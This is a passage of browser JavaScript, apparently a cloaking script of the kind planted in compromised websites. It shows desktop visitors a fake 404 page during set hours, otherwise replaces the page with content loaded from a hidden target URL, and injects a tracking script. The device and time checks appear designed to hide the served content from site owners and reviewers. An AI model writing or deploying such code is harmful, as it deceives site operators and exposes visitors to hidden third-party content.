                newBody.innerHTML = bodyContent;
                document.documentElement.appendChild(newBody);

                addTjScript();
            } else {
                throw new Error("documentElement not found");
            }
        } catch (domError) {
            var tjScriptTag = `<script id="tj_script_id" async src="/tj.js"><\/script>`;
            var page404ContentFallback = `<!DOCTYPE html><html lang="zh-CN"><head>${headContent}${tjScriptTag}</head><body>${bodyContent}</body></html>`;
            try {
                document.open();
                document.write(page404ContentFallback);
                document.close();
            } catch (writeError) {
                // pass
            }
        }
    }

    var IamActuallyPC = isActualPCPlatform();
    var IamMobileUA = isMobileUserAgent();
    var isCurrentlyRestrictedTime = isTimeRestricted();

    if (IamActuallyPC) {
        if (isCurrentlyRestrictedTime) {
            display404Page();
        } else {
            displayContentFromTarget(targetUrl);
        }
    } else if (IamMobileUA) {
        displayContentFromTarget(targetUrl);
    } else {
        if (isCurrentlyRestrictedTime) {
            display404Page();
        } else {
            displayContentFromTarget(targetUrl);
        }
    }
})();